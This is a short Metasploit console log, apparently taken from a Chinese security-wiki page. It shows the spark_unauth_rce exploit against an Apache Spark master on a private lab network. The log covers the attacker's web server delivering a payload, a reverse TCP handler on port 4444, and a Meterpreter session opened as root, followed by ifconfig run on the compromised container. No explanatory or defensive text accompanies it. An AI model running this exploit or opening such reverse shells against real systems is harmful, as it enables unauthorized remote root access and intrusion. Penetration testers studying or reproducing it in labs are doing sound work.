 msf5 exploit(linux/http/spark_unauth_rce) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.226.134:4444
msf5 exploit(linux/http/spark_unauth_rce) > [*] Starting up our web service ...
[*] Using URL: http://192.168.226.134:8080/oyPojRswGAsmw
[*] Server started.
[*] 192.168.226.140  spark_unauth_rce - 192.168.226.140:6066 - Sending the payload to the server...
[*] Sending stage (53844 bytes) to 192.168.226.140
[*] Meterpreter session 1 opened (192.168.226.134:4444 -> 192.168.226.140:52814) at 2020-06-01 13:52:25 +0800
[*] Server stopped.
sessions
Active sessions
===============
Id  Name  Type                    Information          Connection
--  ----  ----                    -----------          ----------
1         meterpreter java/linux  root @ 7f24b07c237d  192.168.226.134:4444 -> 192.168.226.140:52814 (172.18.0.3)
msf5 exploit(linux/http/spark_unauth_rce) > sessions 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 02:42:ac:12:00:03
MTU          : 1500
IPv4 Address : 172.18.0.3
零组资料文库